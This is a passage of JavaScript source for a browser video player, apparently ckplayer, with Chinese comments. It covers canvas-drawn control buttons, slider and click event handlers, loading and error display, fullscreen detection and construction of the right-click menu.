			this.addListenerInside('mouseover', cMuteOver, this.getByElement(muteID + '-canvas'));
			this.addListenerInside('mouseout', cMuteOut, this.getByElement(muteID + '-canvas'));
			//定义退出全屏按钮样式
			var cEscMute = this.getByElement(escMuteID + '-canvas').getContext('2d');
			var cEscMuteFillRect = function() {
				thisTemp.canvasFill(cEscMute, [
					[10, 15],
					[15, 15],
					[21, 10],
					[21, 28],
					[15, 23],
					[10, 23]
				]);
				thisTemp.canvasFill(cEscMute, [
					[23, 13],
					[24, 13],
					[33, 25],
					[32, 25]
				]);
				thisTemp.canvasFill(cEscMute, [
					[32, 13],
					[33, 13],
					[24, 25],
					[23, 25]
				]);
			};
			cEscMute.fillStyle = bBgColor;
			cEscMuteFillRect();
			var cEscMuteOver = function() {
				cEscMute.clearRect(0, 0, bWidth, bHeight);
				cEscMute.fillStyle = bOverColor;
				cEscMuteFillRect();
			};
			var cEscMuteOut = function() {
				cEscMute.clearRect(0, 0, bWidth, bHeight);
				cEscMute.fillStyle = bBgColor;
				cEscMuteFillRect();
			};
			this.addListenerInside('mouseover', cEscMuteOver, this.getByElement(escMuteID + '-canvas'));
			this.addListenerInside('mouseout', cEscMuteOut, this.getByElement(escMuteID + '-canvas'));
			//定义loading样式
			var cLoading = this.getByElement(loadingID + '-canvas').getContext('2d');
			var cLoadingFillRect = function() {
				cLoading.save();
				var grad = cLoading.createLinearGradient(0, 0, 60, 60);
				grad.addColorStop(0, bBgColor);
				var grad2 = cLoading.createLinearGradient(0, 0, 80, 60);
				grad2.addColorStop(1, bOverColor);
				var grad3 = cLoading.createLinearGradient(0, 0, 80, 60);
				grad3.addColorStop(1, '#FF9900');
				var grad4 = cLoading.createLinearGradient(0, 0, 80, 60);
				grad4.addColorStop(1, '#CC3300');
				cLoading.strokeStyle = grad; //设置描边样式
				cLoading.lineWidth = 8; //设置线宽
				cLoading.beginPath(); //路径开始
				cLoading.arc(30, 30, 25, 0, 0.4 * Math.PI, false); //用于绘制圆弧context.arc(x坐标，y坐标，半径，起始角度，终止角度，顺时针/逆时针)
				cLoading.stroke(); //绘制
				cLoading.closePath(); //路径结束
				cLoading.beginPath(); //路径开始
				cLoading.strokeStyle = grad2; //设置描边样式
				cLoading.arc(30, 30, 25, 0.5 * Math.PI, 0.9 * Math.PI, false); //用于绘制圆弧context.arc(x坐标，y坐标，半径，起始角度，终止角度，顺时针/逆时针)
				cLoading.stroke(); //绘制
				cLoading.beginPath(); //路径开始
				cLoading.strokeStyle = grad3; //设置描边样式
				cLoading.arc(30, 30, 25, Math.PI, 1.4 * Math.PI, false); //用于绘制圆弧context.arc(x坐标，y坐标，半径，起始角度，终止角度，顺时针/逆时针)
				cLoading.stroke(); //绘制
				cLoading.beginPath(); //路径开始
				cLoading.strokeStyle = grad4; //设置描边样式
				cLoading.arc(30, 30, 25, 1.5 * Math.PI, 1.9 * Math.PI, false); //用于绘制圆弧context.arc(x坐标，y坐标，半径，起始角度，终止角度，顺时针/逆时针)
				cLoading.stroke(); //绘制
				cLoading.closePath(); //路径结束
				cLoading.restore();
			};
			cLoading.fillStyle = bBgColor;
			cLoadingFillRect();
			//定义中间暂停按钮的样式
			var cPauseCenter = this.getByElement(pauseCenterID + '-canvas').getContext('2d');
			var cPauseCenterFillRect = function() {
				thisTemp.canvasFill(cPauseCenter, [
					[28, 22],
					[59, 38],
					[28, 58]
				]);
				/* 指定几个颜色 */
				cPauseCenter.save();
				cPauseCenter.lineWidth = 5; //设置线宽
				cPauseCenter.beginPath(); //路径开始
				cPauseCenter.arc(40, 40, 35, 0, 2 * Math.PI, false); //用于绘制圆弧context.arc(x坐标，y坐标，半径，起始角度，终止角度，顺时针/逆时针)
				cPauseCenter.stroke(); //绘制
				cPauseCenter.closePath(); //路径结束
				cPauseCenter.restore();
			};
			cPauseCenter.fillStyle = bBgColor;
			cPauseCenter.strokeStyle = bBgColor;
			cPauseCenterFillRect();
			var cPauseCenterOver = function() {
				cPauseCenter.clearRect(0, 0, 80, 80);
				cPauseCenter.fillStyle = bOverColor;
				cPauseCenter.strokeStyle = bOverColor;
				cPauseCenterFillRect();
			};
			var cPauseCenterOut = function() {
				cPauseCenter.clearRect(0, 0, 80, 80);
				cPauseCenter.fillStyle = bBgColor;
				cPauseCenter.strokeStyle = bBgColor;
				cPauseCenterFillRect();
			};
			this.addListenerInside('mouseover', cPauseCenterOver, this.getByElement(pauseCenterID + '-canvas'));
			this.addListenerInside('mouseout', cPauseCenterOut, this.getByElement(pauseCenterID + '-canvas'));

			//鼠标经过/离开音量调节按钮
			var volumeBOOver = function() {
				thisTemp.css(volumeBOID, 'backgroundColor', bOverColor);
				thisTemp.css(volumeBWID, 'backgroundColor', bBgColor);
			};
			var volumeBOOut = function() {
				thisTemp.css(volumeBOID, 'backgroundColor', bBgColor);
				thisTemp.css(volumeBWID, 'backgroundColor', bOverColor);
			};
			this.addListenerInside('mouseover', volumeBOOver, this.getByElement(volumeBOID));
			this.addListenerInside('mouseout', volumeBOOut, this.getByElement(volumeBOID));
			//鼠标经过/离开进度按钮
			var timeBOOver = function() {
				thisTemp.css(timeBOID, 'backgroundColor', bOverColor);
				thisTemp.css(timeBWID, 'backgroundColor', bBgColor);
			};
			var timeBOOut = function() {
				thisTemp.css(timeBOID, 'backgroundColor', bBgColor);
				thisTemp.css(timeBWID, 'backgroundColor', bOverColor);
			};
			this.addListenerInside('mouseover', timeBOOver, this.getByElement(timeBOID));
			this.addListenerInside('mouseout', timeBOOut, this.getByElement(timeBOID));

			this.addButtonEvent(); //注册按钮及音量调节，进度操作事件
			this.newMenu(); //单独设置右键的样式和事件
			this.controlBarHide(); //单独注册控制栏隐藏事件
			this.keypress(); //单独注册键盘事件
			//初始化音量调节框
			this.changeVolume(this.vars['volume']);
			//初始化判断是否需要显示上一集和下一集按钮
			this.showFrontNext();
			window.setTimeout(function() {
				thisTemp.elementCoordinate(); //调整中间暂停按钮/loading的位置/error的位置
			}, 100);
			this.checkBarWidth();
			var resize = function() {
				thisTemp.elementCoordinate();
				thisTemp.timeUpdateHandler();
				thisTemp.changeLoad();
				thisTemp.checkBarWidth();
				thisTemp.changeElementCoor(); //修改新加元件的坐标
				thisTemp.changePrompt();
			};
			this.addListenerInside('resize', resize, window);
		},
		/*
			内部函数
			创建按钮，使用canvas画布
		*/
		newCanvas: function(id, width, height) {
			return '<canvas class="' + id + '-canvas" width="' + width + '" height="' + height + '"></canvas>';
		},
		/*
			内部函数
			注册按钮，音量调节框，进度操作框事件
		*/
		addButtonEvent: function() {
			var thisTemp = this;
			//定义按钮的单击事件
			var playClick = function(event) {
				thisTemp.videoPlay();
				thisTemp.sendJS('clickEvent', 'actionScript->videoPlay');
			};
			this.addListenerInside('click', playClick, this.CB['play']);
			this.addListenerInside('click', playClick, this.CB['pauseCenter']);
			var pauseClick = function(event) {
				thisTemp.videoPause();
				thisTemp.sendJS('clickEvent', 'actionScript->videoPause');
			};
			this.addListenerInside('click', pauseClick, this.CB['pause']);
			var frontClick = function(event) {
				if(thisTemp.vars['front']) {
					eval(thisTemp.vars['front'] + '()');
					thisTemp.sendJS('clickEvent', 'actionScript->' + thisTemp.vars['front']);
				}
			};
			this.addListenerInside('click', frontClick, this.CB['front']);
			var nextClick = function(event) {
				if(thisTemp.vars['next']) {
					eval(thisTemp.vars['next'] + '()');
					thisTemp.sendJS('clickEvent', 'actionScript->' + thisTemp.vars['next']);
				}
			};
			this.addListenerInside('click', nextClick, this.CB['next']);
			var muteClick = function(event) {
				thisTemp.videoMute();
				thisTemp.sendJS('clickEvent', 'actionScript->videoMute');
			};
			this.addListenerInside('click', muteClick, this.CB['mute']);
			var escMuteClick = function(event) {
				thisTemp.videoEscMute();
				thisTemp.sendJS('clickEvent', 'actionScript->videoEscMute');
			};
			this.addListenerInside('click', escMuteClick, this.CB['escMute']);
			var fullClick = function(event) {
				thisTemp.fullScreen();
				thisTemp.sendJS('clickEvent', 'actionScript->fullScreen');
			};
			this.addListenerInside('click', fullClick, this.CB['full']);
			var escFullClick = function(event) {
				thisTemp.quitFullScreen();
				thisTemp.sendJS('clickEvent', 'actionScript->quitFullScreen');
			};
			this.addListenerInside('click', escFullClick, this.CB['escFull']);
			//定义各个按钮的鼠标经过/离开事件
			var promptHide = function(event) {
				thisTemp.promptShow(false);
			};
			var playOver = function(event) {
				thisTemp.promptShow(thisTemp.CB['play']);
			};
			this.addListenerInside('mouseover', playOver, this.CB['play']);
			this.addListenerInside('mouseout', promptHide, this.CB['play']);
			var pauseOver = function(event) {
				thisTemp.promptShow(thisTemp.CB['pause']);
			};
			this.addListenerInside('mouseover', pauseOver, this.CB['pause']);
			this.addListenerInside('mouseout', promptHide, this.CB['pause']);
			var frontOver = function(event) {
				thisTemp.promptShow(thisTemp.CB['front']);
			};
			this.addListenerInside('mouseover', frontOver, this.CB['front']);
			this.addListenerInside('mouseout', promptHide, this.CB['front']);
			var nextOver = function(event) {
				thisTemp.promptShow(thisTemp.CB['next']);
			};
			this.addListenerInside('mouseover', nextOver, this.CB['next']);
			this.addListenerInside('mouseout', promptHide, this.CB['next']);
			var muteOver = function(event) {
				thisTemp.promptShow(thisTemp.CB['mute']);
			};
			this.addListenerInside('mouseover', muteOver, this.CB['mute']);
			this.addListenerInside('mouseout', promptHide, this.CB['mute']);
			var escMuteOver = function(event) {
				thisTemp.promptShow(thisTemp.CB['escMute']);
			};
			this.addListenerInside('mouseover', escMuteOver, this.CB['escMute']);
			this.addListenerInside('mouseout', promptHide, this.CB['escMute']);
			var fullOver = function(event) {
				thisTemp.promptShow(thisTemp.CB['full']);
			};
			this.addListenerInside('mouseover', fullOver, this.CB['full']);
			this.addListenerInside('mouseout', promptHide, this.CB['full']);
			var escFullOver = function(event) {
				thisTemp.promptShow(thisTemp.CB['escFull']);
			};
			this.addListenerInside('mouseover', escFullOver, this.CB['escFull']);
			this.addListenerInside('mouseout', promptHide, this.CB['escFull']);
			var definitionOver = function(event) {
				thisTemp.promptShow(thisTemp.CB['definition']);
			};
			this.addListenerInside('mouseover', definitionOver, this.CB['definition']);
			this.addListenerInside('mouseout', promptHide, this.CB['definition']);
			var playbackrateOver = function(event) {
				thisTemp.promptShow(thisTemp.CB['playbackrate']);
			};
			this.addListenerInside('mouseover', playbackrateOver, this.CB['playbackrate']);
			this.addListenerInside('mouseout', promptHide, this.CB['playbackrate']);
			//定义音量和进度按钮的滑块事件

			var volumePrompt = function(vol) {
				var volumeBOXY = thisTemp.getCoor(thisTemp.CB['volumeBO']);
				var promptObj = {
					title: thisTemp.language['volume'] + vol + '%',
					x: volumeBOXY['x'] + thisTemp.CB['volumeBO'].offsetWidth * 0.5,
					y: volumeBOXY['y']
				};
				thisTemp.promptShow(false, promptObj);
			};
			var volumeObj = {
				slider: this.CB['volumeBO'],
				follow: this.CB['volumeUp'],
				refer: this.CB['volumeBg'],
				grossValue: 'volume',
				pd: true,
				startFun: function(vol) {},
				monitorFun: function(vol) {
					thisTemp.changeVolume(vol * 0.01, false, false);
					volumePrompt(vol);
				},
				endFun: function(vol) {},
				overFun: function(vol) {
					volumePrompt(vol);
				}
			};
			this.slider(volumeObj);
			var volumeClickObj = {
				refer: this.CB['volumeBg'],
				grossValue: 'volume',
				fun: function(vol) {
					thisTemp.changeVolume(vol * 0.01, true, true);
				}
			};
			this.progressClick(volumeClickObj);
			this.timeButtonMouseDown(); //用单击的函数来判断是否需要建立控制栏监听
			//鼠标经过/离开音量调节框时的
			var volumeBgMove = function(event) {
				var volumeBgXY = thisTemp.getCoor(thisTemp.CB['volumeBg']);
				var eventX = thisTemp.client(event)['x'];
				var eventVolume = parseInt((eventX - volumeBgXY['x']) * 100 / thisTemp.CB['volumeBg'].offsetWidth);
				var buttonPromptObj = {
					title: thisTemp.language['volume'] + eventVolume + '%',
					x: eventX,
					y: volumeBgXY['y']
				};
				thisTemp.promptShow(false, buttonPromptObj);
			};
			this.addListenerInside('mousemove', volumeBgMove, this.CB['volumeBg']);
			this.addListenerInside('mouseout', promptHide, this.CB['volumeBg']);
			this.addListenerInside('mouseout', promptHide, this.CB['volumeBO']);
			//注册清晰度相关事件
			this.addDefListener();
			//注册倍速相关事件
			this.addPlaybackrate();
		},
		/*
			内部函数
			注册单击视频动作
		*/
		videoClick: function() {
			var thisTemp = this;
			var clearTimerClick = function() {
				if(thisTemp.timerClick != null) {
					if(thisTemp.timerClick.runing) {
						thisTemp.timerClick.stop();
					}
					thisTemp.timerClick = null;
				}
			};
			var timerClickFun = function() {
				clearTimerClick();
				thisTemp.isClick = false;
				thisTemp.playOrPause();

			};
			clearTimerClick();
			if(this.isClick) {
				this.isClick = false;
				if(thisTemp.config['videoDbClick']) {
					if(!this.full) {
						thisTemp.fullScreen();
					} else {
						thisTemp.quitFullScreen();
					}
				}

			} else {
				this.isClick = true;
				this.timerClick = new this.timer(300, timerClickFun, 1)
				//this.timerClick.start();
			}

		},
		/*
			内部函数
			注册鼠标经过进度滑块的事件
		*/
		timeButtonMouseDown: function() {
			var thisTemp = this;
			var timePrompt = function(time) {
				if(isNaN(time)) {
					time = 0;
				}
				var timeButtonXY = thisTemp.getCoor(thisTemp.CB['timeButton']);
				var promptObj = {
					title: thisTemp.formatTime(time),
					x: timeButtonXY['x'] - thisTemp.pdCoor['x'] + thisTemp.CB['timeButton'].offsetWidth * 0.5,
					y: timeButtonXY['y'] - thisTemp.pdCoor['y']
				};
				thisTemp.promptShow(false, promptObj);
			};
			var timeObj = {
				slider: this.CB['timeButton'],
				follow: this.CB['timeProgress'],
				refer: this.CB['timeBoBg'],
				grossValue: 'time',
				pd: false,
				startFun: function(time) {
					thisTemp.isTimeButtonMove = false;
				},
				monitorFun: function(time) {},
				endFun: function(time) {
					if(thisTemp.V) {
						if(thisTemp.V.duration > 0) {
							thisTemp.needSeek = 0;
							thisTemp.videoSeek(parseInt(time));
						}
					}
				},
				overFun: function(time) {
					timePrompt(time);
				}
			};
			var timeClickObj = {
				refer: this.CB['timeBoBg'],
				grossValue: 'time',
				fun: function(time) {
					if(thisTemp.V) {
						if(thisTemp.V.duration > 0) {
							thisTemp.needSeek = 0;
							thisTemp.videoSeek(parseInt(time));
						}
					}
				}
			};
			var timeBoBgmousemove = function(event) {
				var timeBoBgXY = thisTemp.getCoor(thisTemp.CB['timeBoBg']);
				var eventX = thisTemp.client(event)['x'];
				var eventTime = parseInt((eventX - timeBoBgXY['x']) * thisTemp.V.duration / thisTemp.CB['timeBoBg'].offsetWidth);
				var buttonPromptObj = {
					title: thisTemp.formatTime(eventTime),
					x: eventX,
					y: timeBoBgXY['y']
				};
				thisTemp.promptShow(false, buttonPromptObj);
				var def = false;
				if(!thisTemp.isUndefined(thisTemp.CB['definitionP'])) {
					if(thisTemp.css(thisTemp.CB['definitionP'], 'display') != 'block') {
						def = true;
					}
				}
				if(thisTemp.vars['preview'] != null && def) {
					buttonPromptObj['time'] = eventTime;
					thisTemp.preview(buttonPromptObj);
				}
			};
			var promptHide = function(event) {
				thisTemp.promptShow(false);
				if(thisTemp.previewDiv != null) {
					thisTemp.css([thisTemp.previewDiv, thisTemp.previewTop], 'display', 'none');
				}
			};
			if(!this.vars['live']) { //如果不是直播
				this.isTimeButtonDown = true;
				this.addListenerInside('mousemove', timeBoBgmousemove, this.CB['timeBoBg']);
				this.addListenerInside('mouseout', promptHide, this.CB['timeBoBg']);
			} else {
				this.isTimeButtonDown = false;
				timeObj['removeListenerInside'] = true;
				timeClickObj['removeListenerInside'] = true;
			}
			this.slider(timeObj);
			this.progressClick(timeClickObj);

		},
		/*
			内部函数
			注册调节框上单击事件，包含音量调节框和播放时度调节框
		*/
		progressClick: function(obj) {
			/*
				refer:参考对象
				fun:返回函数
				refer:参考元素，即背景
				grossValue:调用的参考值类型
				pd:
			*/
			//建立参考元素的mouseClick事件，用来做为鼠标在其上按下时触发的状态
			var thisTemp = this;
			var referMouseClick = function(event) {
				var referX = thisTemp.client(event)['x'] - thisTemp.getCoor(obj['refer'])['x'];
				var rWidth = obj['refer'].offsetWidth;
				var grossValue = 0;
				if(obj['grossValue'] == 'volume') {
					grossValue = 100;
				} else {
					if(thisTemp.V) {
						grossValue = thisTemp.V.duration;
					}
				}
				var nowZ = parseInt(referX * grossValue / rWidth);
				if(obj['fun']) {
					if(obj['grossValue'] === 'time') {
						var sliderXY = thisTemp.getCoor(thisTemp.CB['timeButton']);
						sliderLeft = sliderXY['x'];
						if(!thisTemp.checkSlideLeft(referX, sliderLeft, rWidth)) {
							return;
						}
						var bimeButtonWB = thisTemp.CB['timeButton'].offsetWidth * 0.5;
						thisTemp.css(thisTemp.CB['timeButton'], 'left', (referX - bimeButtonWB) + 'px');
						thisTemp.css(thisTemp.CB['timeProgress'], 'width', (referX) + 'px');
					}
					obj['fun'](nowZ);
				}
			};
			if(this.isUndefined(obj['removeListenerInside'])) {
				this.addListenerInside('click', referMouseClick, obj['refer']);
			} else {
				this.removeListenerInside('click', referMouseClick, obj['refer']);
			}

		},

		/*
			内部函数
			共用的注册滑块事件
		*/
		slider: function(obj) {
			/*
				obj={
					slider:滑块元素
					follow:跟随滑块的元素
					refer:参考元素，即背景
					grossValue:调用的参考值类型
					startFun:开始调用的元素
					monitorFun:监听函数
					endFun:结束调用的函数
					overFun:鼠标放上去后调用的函数
					pd:是否需要修正
				}
			*/
			var thisTemp = this;
			var clientX = 0,
				criterionWidth = 0,
				sliderLeft = 0,
				referLeft = 0;
			var value = 0;
			var calculation = function() { //根据滑块的left计算百分比
				var sLeft = parseInt(thisTemp.css(obj['slider'], 'left'));
				var rWidth = obj['refer'].offsetWidth - obj['slider'].offsetWidth;
				var grossValue = 0;
				if(thisTemp.isUndefined(sLeft) || isNaN(sLeft)) {
					sLeft = 0;
				}
				if(obj['grossValue'] == 'volume') {
					grossValue = 100;
				} else {
					if(thisTemp.V) {
						grossValue = thisTemp.V.duration;
					}
				}
				return parseInt(sLeft * grossValue / rWidth);
			};
			var mDown = function(event) {
				thisTemp.addListenerInside('mousemove', mMove, document);
				thisTemp.addListenerInside('mouseup', mUp, document);
				var referXY = thisTemp.getCoor(obj['refer']);
				var sliderXY = thisTemp.getCoor(obj['slider']);
				clientX = thisTemp.client(event)['x'];
				referLeft = referXY['x'];
				sliderLeft = sliderXY['x'];
				criterionWidth = clientX - sliderLeft;
				if(obj['startFun']) {
					obj['startFun'](calculation());
				}
			};
			var mMove = function(event) {
				clientX = thisTemp.client(event)['x'];
				var newX = clientX - criterionWidth - referLeft;
				if(newX < 0) {
					newX = 0;
				}
				if(newX > obj['refer'].offsetWidth - obj['slider'].offsetWidth) {
					newX = obj['refer'].offsetWidth - obj['slider'].offsetWidth;
				}
				if(obj['slider'] === thisTemp.CB['timeButton']) {
					if(!thisTemp.checkSlideLeft(newX, sliderLeft, obj['refer'].offsetWidth)) {
						return;
					}
				}
				thisTemp.css(obj['slider'], 'left', newX + 'px');
				thisTemp.css(obj['follow'], 'width', (newX + obj['slider'].offsetWidth * 0.5) + 'px');
				var nowZ = calculation();
				if(obj['monitorFun']) {
					obj['monitorFun'](nowZ);
				}
			};
			var mUp = function(event) {
				thisTemp.removeListenerInside('mousemove', mMove, document);
				thisTemp.removeListenerInside('mouseup', mUp, document);
				if(obj['endFun']) {
					obj['endFun'](calculation());
				}
			};
			var mOver = function(event) {
				if(obj['overFun']) {
					obj['overFun'](calculation());
				}

			};
			if(this.isUndefined(obj['removeListenerInside'])) {
				this.addListenerInside('mousedown', mDown, obj['slider']);
				this.addListenerInside('mouseover', mOver, obj['slider']);
			} else {
				this.removeListenerInside('mousedown', mDown, obj['slider']);
				this.removeListenerInside('mouseover', mOver, obj['slider']);
			}
		},
		/*
			内部函数
			判断是否可以拖动进度按钮或点击进度栏
		*/
		checkSlideLeft: function(newX, sliderLeft, refer) {
			var timeSA = this.ckplayerConfig['config']['timeScheduleAdjust'];
			switch(timeSA) {
				case 0:
					return false;
					break;
				case 2:
					if(newX < sliderLeft) {
						return false;
					}
					break;
				case 3:
					if(newX > sliderLeft) {
						return false;
					}
					break;
				case 4:
					if(!this.timeSliderLeftTemp) {
						this.timeSliderLeftTemp = sliderLeft / refer;
					}
					if(newX < this.timeSliderLeftTemp * refer) {
						return false;
					}
					break;
				case 5:
					if(!this.timeSliderLeftTemp) {
						this.timeSliderLeftTemp = sliderLeft / refer;
					} else {
						var timeSliderMax = sliderLeft / refer;
						if(timeSliderMax > this.timeSliderLeftTemp) {
							this.timeSliderLeftTemp = timeSliderMax;
						}
					}
					if(newX > this.timeSliderLeftTemp * refer) {
						return false;
					}
					break;
				default:
					return true;
					break;
			}
			return true;
		},
		/*
			内部函数
			显示loading
		*/
		loadingStart: function(rot) {
			var thisTemp = this;
			if(this.isUndefined(rot)) {
				rot = true;
			}
			if(this.showFace) {
				this.css(thisTemp.CB['loading'], 'display', 'none');
			}
			if(this.timerLoading != null) {
				if(this.timerLoading.runing) {
					this.timerLoading.stop();
				}
				this.timerLoading = null;
			}
			var buffer = 0;
			var loadingFun = function() {
				var nowRotate = '0';
				try {
					nowRotate = thisTemp.css(thisTemp.CB['loadingCanvas'], 'transform') || thisTemp.css(thisTemp.CB['loadingCanvas'], '-ms-transform') || thisTemp.css(thisTemp.CB['loadingCanvas'], '-moz-transform') || thisTemp.css(thisTemp.CB['loadingCanvas'], '-webkit-transform') || thisTemp.css(thisTemp.CB['loadingCanvas'], '-o-transform') || '0';
				} catch(event) {}
				nowRotate = parseInt(nowRotate.replace('rotate(', '').replace('deg);', ''));
				nowRotate += 4;
				if(nowRotate > 360) {
					nowRotate = 0;
				}
				if(thisTemp.showFace) {
					thisTemp.css(thisTemp.CB['loadingCanvas'], {
						transform: 'rotate(' + nowRotate + 'deg)',
						msTransform: 'rotate(' + nowRotate + 'deg)',
						mozTransform: 'rotate(' + nowRotate + 'deg)',
						webkitTransform: 'rotate(' + nowRotate + 'deg)',
						oTransform: 'rotate(' + nowRotate + 'deg)'
					});
				}
				buffer++;
				if(buffer >= 99) {
					buffer = 99;
				}
				thisTemp.sendJS('buffer', buffer);
			};
			if(rot) {
				this.timerLoading = new this.timer(10, loadingFun);
				//this.timerLoading.start();
				if(this.showFace) {
					this.css(thisTemp.CB['loading'], 'display', 'block');
				}
			} else {
				thisTemp.sendJS('buffer', 100);
			}
		},
		/*
			内部函数
			判断是否需要显示上一集和下一集
		*/
		showFrontNext: function() {
			if(!this.showFace) {
				return;
			}
			if(this.vars['front']) {
				this.css([this.CB['front'], this.CB['frontLine']], 'display', 'block');
			} else {
				this.css([this.CB['front'], this.CB['frontLine']], 'display', 'none');
			}
			if(this.vars['next']) {
				this.css([this.CB['next'], this.CB['nextLine']], 'display', 'block');
			} else {
				this.css([this.CB['next'], this.CB['nextLine']], 'display', 'none');
			}
		},
		/*
			内部函数
			显示提示语
		*/
		promptShow: function(ele, data) {
			if(!this.showFace) {
				return;
			}
			var obj = {};
			if(ele || data) {
				if(!this.isUndefined(data)) {
					obj = data;
				} else {
					var offsetCoor = this.getCoor(ele);
					obj = {
						title: this.getDataset(ele, 'title'),
						x: offsetCoor['x'] + ele.offsetWidth * 0.5,
						y: offsetCoor['y']
					};
				}
				this.CB['prompt'].innerHTML = obj['title'];
				this.css(this.CB['prompt'], 'display', 'block');
				var promoptWidth = this.getStringLen(obj['title']) * 10;
				this.css(this.CB['promptBg'], 'width', promoptWidth + 'px');
				this.css(this.CB['prompt'], 'width', promoptWidth + 'px');
				promoptWidth += 10;
				var x = obj['x'] - (promoptWidth * 0.5);
				var y = this.PD.offsetHeight - obj['y'] + 8;
				if(x < 0) {
					x = 0;
				}
				if(x > this.PD.offsetWidth - promoptWidth) {
					x = this.PD.offsetWidth - promoptWidth;
				}
				this.css([this.CB['promptBg'], this.CB['prompt']], {
					display: 'block',
					left: x + 'px',
					bottom: y + 'px'
				});
			} else {
				this.css([this.CB['promptBg'], this.CB['prompt']], {
					display: 'none'
				});
			}
		},
		/*
			内部函数
			监听错误
		*/
		timerErrorFun: function() {
			var thisTemp = this;
			this.errorSend = false;
			var clearIntervalError = function(event) {
				if(thisTemp.timerError != null) {
					if(thisTemp.timerError.runing) {
						thisTemp.timerError.stop();
					}
					thisTemp.timerError = null;
				}
			};
			var errorFun = function(event) {
				clearIntervalError();
				thisTemp.error = true;
				//提取错误播放地址
				thisTemp.errorUrl = thisTemp.getVideoUrl();
				//提取错误播放地址结束
				if(!thisTemp.errorSend) {
					thisTemp.errorSend = true;
					thisTemp.sendJS('error');
				}
				if(thisTemp.showFace) {
					thisTemp.css(thisTemp.CB['errorText'], 'display', 'block');
					thisTemp.css(thisTemp.CB['pauseCenter'], 'display', 'none');
					thisTemp.css(thisTemp.CB['loading'], 'display', 'none');
				}
				thisTemp.V.removeAttribute('poster');
				thisTemp.resetPlayer();
			};
			var errorListenerFun = function(event) {
				window.setTimeout(function() {
					if(isNaN(thisTemp.V.duration)) {
						errorFun(event);
					}
				}, 500);

			};
			if(!this.errorAdd) {
				this.errorAdd = true;
				this.addListenerInside('error', errorListenerFun, this.V);
			}
			clearIntervalError();
			var timerErrorFun = function() {
				if(thisTemp.V && parseInt(thisTemp.V.networkState) == 3) {
					errorFun();
				}
			};
			this.timerError = new this.timer(this.config['errorTime'], timerErrorFun);
			//this.timerError.start();
		},
		/*
			内部函数
			构建判断全屏还是非全屏的判断
		*/
		judgeFullScreen: function() {
			var thisTemp = this;
			if(this.timerFull != null) {
				if(this.timerFull.runing) {
					this.timerFull.stop();
				}
				this.timerFull = null;
			}
			var fullFun = function() {
				thisTemp.isFullScreen();
			};
			this.timerFull = new this.timer(20, fullFun);
		},
		/*
			内部函数
			判断是否是全屏
		*/
		isFullScreen: function() {
			if(!this.showFace) {
				return;
			}
			var fullState = document.fullScreen || document.mozFullScreen || document.webkitIsFullScreen || document.msFullscreenElement;
			if(fullState && !this.full) {
				this.full = true;
				this.sendJS('full', true);
				this.elementCoordinate();
				this.css(this.CB['full'], 'display', 'none');
				this.css(this.CB['escFull'], 'display', 'block');
				if(this.vars['live'] == 0) {
					this.timeUpdateHandler();
				}
				this.PD.appendChild(this.CB['menu']);
			}
			if(!fullState && this.full) {
				this.full = false;
				this.sendJS('full', false);
				this.elementCoordinate();
				this.css(this.CB['full'], 'display', 'block');
				this.css(this.CB['escFull'], 'display', 'none');
				if(this.timerFull != null) {
					if(this.timerFull.runing) {
						this.timerFull.stop();
					}
					this.timerFull = null;
				}
				if(this.vars['live'] == 0) {
					this.timeUpdateHandler();
				}
				this.body.appendChild(this.CB['menu']);
			}
		},
		/*
			内部函数
			构建右键内容及注册相关动作事件
		*/
		newMenu: function() {
			var thisTemp = this;
			var i = 0;
			this.css(this.CB['menu'], {
				backgroundColor: '#FFFFFF',
				padding: '5px',
				position: 'absolute',
				left: '10px',
				top: '20px',
				display: 'none',
				zIndex: '999',
				color: '#A1A9BE',
				boxShadow: '2px 2px 3px #AAAAAA'
			});
			var mArr = this.contextMenu;
			var cMenu = this.ckplayerConfig['menu'];
			if(cMenu['name']) {
				if(cMenu['link']) {
					mArr[0] = [cMenu['name'], 'link', cMenu['link']];
				} else {
					mArr[0] = [cMenu['name'], 'default'];
				}
			}
			if(cMenu['version']) {
				mArr[1] = [cMenu['version'], 'default', 'line'];
			}
			if(cMenu['more']) {
				if(typeof(cMenu['more']) == 'object') {
					if(cMenu['more'].length > 0) {
						var moreArr = cMenu['more'];
						for(i = 0; i < moreArr.length; i++) {
							var mTemp = moreArr[i];
							var arrTemp = [];
							if(mTemp['name']) {
								arrTemp.push(mTemp['name']);
							}
							if(mTemp['clickEvent'] && mTemp['clickEvent'] != 'none') {
								var eveObj = this.clickEvent(mTemp['clickEvent']);
								arrTemp.push(eveObj['type']);
								if(eveObj['fun']) {
									arrTemp.push(eveObj['fun']);
								}
								if(eveObj['link']) {
									arrTemp.push(eveObj['link']);
								}
								if(eveObj['target']) {
									arrTemp.push(' target="' + eveObj['target'] + '"');
								}
							}
							if(mTemp['separatorBefore']) {
								arrTemp.push('line');
							}
							mArr.push(arrTemp);
						}
					}
				}
			}
			var html = '';
			for(i = 0; i < mArr.length; i++) {
				var me = mArr[i];
				switch(me[1]) {
					case 'default':
						html += '<p>' + me[0] + '</p>';
						break;
					case 'link':
						html += '<p><a href="' + me[2] + '"' + me[3] + '>' + me[0] + '</a></p>';
						break;
					case 'javaScript':
						html += '<p><a href="javascript:' + me[2] + '">' + me[0] + '</a></p>';
						break;
					case 'actionScript':
						html += '<p><a href="javascript:' + this.vars['variable'] + me[2].replace('thisTemp', '') + '">' + me[0] + '</a></p>';
						break;
					default:
						break;
				}
			}
			this.CB['menu'].innerHTML = html;
			var pArr = this.CB['menu'].childNodes;
			for(i = 0; i < pArr.length; i++) {
				this.css(pArr[i], {
					height: '30px',
					lineHeight: '30px',
					margin: '0px',
					fontFamily: this.fontFamily,
					fontSize: '12px',
					paddingLeft: '10px',
					paddingRight: '30px'
				});
				if(mArr[i][mArr[i].length - 1] == 'line') {
					this.css(pArr[i], 'borderBottom', '1px solid #e9e9e9');
				}
				var aArr = pArr[i].childNodes;
				for(var n = 0; n < aArr.length; n++) {
					if(aArr[n].localName == 'a') {
						this.css(aArr[n], {
							color: '#000000',
							textDecoration: 'none'
						});
					}
				}
			}
			this.PD.oncontextmenu = function(event) {
				var eve = event || window.event;
				var client = thisTemp.client(event);
				if(eve.button == 2) {
					eve.returnvalue = false;
					var x = client['x'] + thisTemp.pdCoor['x'] - 2;
					var y = client['y'] + thisTemp.pdCoor['y'] - 2;
					thisTemp.css(thisTemp.CB['menu'], {
						display: 'block',
						left: x + 'px',
						top: y + 'px'
					});
					return false;
				}
				return true;
			};
			var setTimeOutPClose = function() {
				if(setTimeOutP) {
					window.clearTimeout(setTimeOutP);
